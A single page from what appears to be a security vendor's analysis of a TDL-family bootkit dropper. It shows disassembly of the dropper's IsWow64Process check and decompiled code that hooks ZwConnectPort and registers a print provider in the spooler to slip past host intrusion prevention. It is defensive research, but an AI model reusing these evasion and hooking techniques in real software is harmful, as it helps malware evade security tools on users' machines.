The installation of the bootkit is handled differently on x86 and x64 systems due to specific limitations on x64 platforms. As soon as the dropper is unpacked it checks whether it is running in Wow64 process and determines which branch of the code it should execute.
009FD5BB 68 780AA000 PUSH 0A00A78 ASCII "IsWow64Process" 009FD5C0 68 880AA000 PUSH 0A00A88 ASCII "kernel32" 009FD5C5 FF15 2C00A000 CALL DWORD PTR DS:[A0002C] kernel32.GetModuleHandleA 009FD5CB 50 PUSH EAX 009FD5CC FF15 6C00A000 CALL DWORD PTR DS:[A0006C] kernel32.GetProcAddress 009FD5D2 8BF0 MOV ESI,EAX 009FD5D4 85F6 TEST ESI,ESI 009FD5D6 74 0D JE SHORT 009FD5E5 009FD5D8 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4] 009FD5DB 50 PUSH EAX 009FD5DC FF15 7000A000 CALL DWORD PTR DS:[A00070] kernel32.GetCurrentProcess 009FD5E2 50 PUSH EAX 009FD5E3 FFD6 CALL ESI kernel32.IsWow64Process
Figure 6 –Determining OS Version
Infecting x86 Systems
On x86 systems the installation process looks the same as it does for TDL3/TDL3+, as described in an earlier paper (http://www.eset.com/resources/white-papers/TDL3-Analysis.pdf). To bypass HIPS the bootkit loads itself as a print provider into the trusted system process (spooler.exe) from whence it loads a kernel-mode driver (drv32) which infects the system.
The bootkit implements an additional HIPS bypassing technique which wasn’t noticed in TDL3/TDL3+ droppers: it hooks the ZwConnectPort system routine exported from ntdll.dll.
ntHandle = GetModuleHandleA("ntdll.dll"); funcAddress = GetProcAddress(ntHandle, "ZwConnectPort"); SpliceFunc(funcAddress, NewZwConnectPort, &OriginalZwConnectPort, ChangeMemProtection, MemAlloc); AddPrintProvidorW(&pPrintProvidorName, 1u, pProvidorInfo); if ( GetLastError() == RPC_S_SERVER_UNAVAILABLE ) { v4 = STATUS_INVALID_DEVICE_REQUEST; SC_HANDLE = OpenSCManagerA(0, 0, 1u); S_HANDLE = OpenServiceA(SC_HANDLE, "spooler", 0x14u); hService = S_HANDLE;
Figure 7 – Hooking ZwConnectPort
Here is the prototype of the function ZwConnectPort. Parameter PortName is set to the name of the target LPC port to connect to.
NTSYSAPI NTSTATUS NTAPI ZwConnectPort( OUT PHANDLE PortHandle, IN PUNICODE_STRING PortName, IN PSECURITY_QUALITY_OF_SERVICE SecurityQos, IN OUT PPORT_SECTION_WRITE WriteSection OPTIONAL, IN OUT PPORT_SECTION_READ ReadSection OPTIONAL,
6/14